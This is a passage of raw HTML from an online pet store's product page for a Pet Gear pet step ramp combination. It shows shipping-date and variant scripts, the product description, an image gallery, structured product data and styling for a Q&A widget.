1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_MibtRz-template--19457122140389__main">
                    <p>Pet Gear Pet Step Ramp Combination is the most innovative design in the market today.</p>
<p>A gentle slope makes it effortless for pets to reach sofas, beds, and more. The carpet tread removes easily and is machine washable. It snaps together easily (no tools required).</p>
<p><span style="font-weight: bold;">Features:</span></p>
<ul>
<li>Dimensions: 28"L x 16"W x 16"H</li>
<li>Capacity: 150 lbs</li>
<li>Carpet tread removes easily and is machine washable</li>
<li>Rubber grippers on bottom keep step secure and in place</li>
<li>Snaps together very easily</li>
<li>Light-weight-can be moved from room to room</li>
<li>A gentle slope makes it effortless for pets to reach sofas, beds, and more</li>
</ul>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xb7XfU-template--19457122140389__main">
                    <p>This item ship with tracking via USPS, FedEx, or UPS .<strong>Please note: </strong>Buyers are responsible for any applicable customs fees. <br/><br/>We stand by our <strong>100% satisfaction guarantee</strong>—enjoy <strong>30-day hassle-free returns </strong>on all purchases.<br/><br/></p>
                    
                  </div>
                </div>
              </div><a href="/products/pet-step-ramp-combination" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19457122140389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19457122140389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&width=1445"
    alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="15325520855236"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&width=550 550w,//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&width=1100 1100w,//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645 1106w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&width=1445"
    alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear "
    loading="lazy"
    width="1100"
    height="1492"
    data-media-id="15342222442692"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&width=550 550w,//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&width=1100 1100w,//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576 1106w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&width=1445"
    alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear "
    loading="lazy"
    width="1100"
    height="1492"
    data-media-id="15342222311620"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&width=550 550w,//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&width=1100 1100w,//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&width=1445 1445w,//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&width=1445"
    alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear "
    loading="lazy"
    width="1100"
    height="1086"
    data-media-id="15342222147780"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&width=550 550w,//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&width=1100 1100w,//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926 1227w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&width=1445"
    alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear "
    loading="lazy"
    width="1100"
    height="1345"
    data-media-id="15342222180548"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&width=550 550w,//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&width=1100 1100w,//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675 1281w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&width=1445"
    alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan "
    loading="lazy"
    width="1100"
    height="1289"
    data-media-id="15342222213316"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&width=550 550w,//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&width=1100 1100w,//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761 1301w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&width=1445"
    alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear "
    loading="lazy"
    width="1100"
    height="1269"
    data-media-id="15342222344388"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&width=550 550w,//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&width=1100 1100w,//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040 1227w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&width=1445"
    alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear "
    loading="lazy"
    width="1100"
    height="1345"
    data-media-id="15342222377156"
  ></div>
  </div>
</product-modal>


  

<script src="//infinitewags.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381749688530" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19457122140389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19457122140389__main"]') ||
        document.querySelector('variant-selects[data-section="template--19457122140389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19457122140389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19457122140389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination",
      "url": "https:\/\/infinitewags.com\/products\/pet-step-ramp-combination",
      "image": [
          "https:\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248\u0026width=1920"
        ],
      "description": "Pet Gear Pet Step Ramp Combination is the most innovative design in the market today.\nA gentle slope makes it effortless for pets to reach sofas, beds, and more. The carpet tread removes easily and is machine washable. It snaps together easily (no tools required).\nFeatures:\n\nDimensions: 28\"L x 16\"W x 16\"H\nCapacity: 150 lbs\nCarpet tread removes easily and is machine washable\nRubber grippers on bottom keep step secure and in place\nSnaps together very easily\nLight-weight-can be moved from room to room\nA gentle slope makes it effortless for pets to reach sofas, beds, and more\n",
      "sku": "PG9916CH",
      "brand": {
        "@type": "Brand",
        "name": "Pet Gear"
      },
      "offers": [{
            "@type" : "Offer","sku": "PG9916CH","gtin12": 810684008069,"availability" : "http://schema.org/OutOfStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/pet-step-ramp-combination?variant=37869675413700"
          },
{
            "@type" : "Offer","sku": "PG9916TN","gtin12": 810684008052,"availability" : "http://schema.org/OutOfStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/pet-step-ramp-combination?variant=37869675446468"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" media="print" onload="this.media='all'">
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11 color-accent-1 gradient  background-none always-display">
  <div class="page-width section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
        <h2 class="title h1">
          Why InfiniteWags?
        </h2>
      </div>
      <div class="multicolumn-text">
        <p><a href="/pages/why-us" title="Why Us">See all the reasons &gt;</a></p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t3.webp?v=1749690427"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t2.webp?v=1749690501"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>30 Day Hassle Free Returns &amp; Exchanges</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t1_9307b23f-a451-4aab-a8f1-66a741c39cb4.webp?v=1749690519"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>100% Wag Guarentee</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t5_838b5af5-e183-4eb0-9cad-4b66c53cf741.webp?v=1749690532"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Most Orders Ship Same Day</h3></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__1767403150a1140817" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz" class="shopify-block shopify-app-block"><div data-id="AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz"><div class="globoRelatedProductsCustom"></div>
</div>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__17496906657f8bbaf4" class="shopify-section section"><div class="page-width"><div id="shopify-block-AOGVhdGxYWjBpbHRaU__smps_product_question_answer_sqa_LdgbrT" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: questions-answers -->
<style type="text/css">
#simpAskQuestion{clear: both; margin:20px auto 0; max-width:1200px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion.simpAsk-container h2{display:inline-block; vertical-align:middle; margin:7px 0 7px!important; float:none !important;}
#simpAskQuestion .simpAsk-title-container{margin-bottom:10px!important;}
#simpAskQuestion .simpAskForm-container{padding:10px !important; background:#fafafa;}
#simpAskQuestion .simpAskForm-container p{margin:0 0 10px !important;}
#simpAskQuestion .simpAskForm-container form{margin:0 !important;}
#simpAskQuestion #askQuestion textarea{margin-bottom:10px!important; width:100%!important; padding:10px !important; border:1px solid #ECEBEB!important; overflow:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#fff;}
#simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:49.40%!important; padding:10px!important; border:1px solid #ECEBEB!important; -webkit-appearance:none; margin:0 0 10px!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#ffffff;}
#simpAskQuestion #askQuestion input.fleft{float:left!important;}
#simpAskQuestion #askQuestion input.fright{float:right!important;}
#simpAskQuestion .button, #simpAskQuestion a.btn ,#simpAskQuestion input.btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; padding:14px 15px; text-transform:none; width:auto; border-radius:0px;}
#simpAskQuestion .simpAskSubmitForm{clear:both;}
#simpAskQuestion #askQuestion input, #simpAskQuestion textarea{-webkit-appearance:none; vertical-align:top; display:inline-block;}
#simpAskQuestion .simpAsk-error-msg{ background-color: #de4343;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAsk-success-msg{     background-color: #61b832;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button{display:inline-block; cursor:pointer; background:0 0; color:initial; padding:14px 15px; text-align: center;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button:hover{text-decoration:underline;}
#simpAskQuestion .simpAskForm-container p.simpAskForm-title{font-weight:700;padding-left:4px!important;}
#simpAskQuestion .qa-display{border-left:1px solid #000;padding-left:8px!important; line-height:12px!important;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
